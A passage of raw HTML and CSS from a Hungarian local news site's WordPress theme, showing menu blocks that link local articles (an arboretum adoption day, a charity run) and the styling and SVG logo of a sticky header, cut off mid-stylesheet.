td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 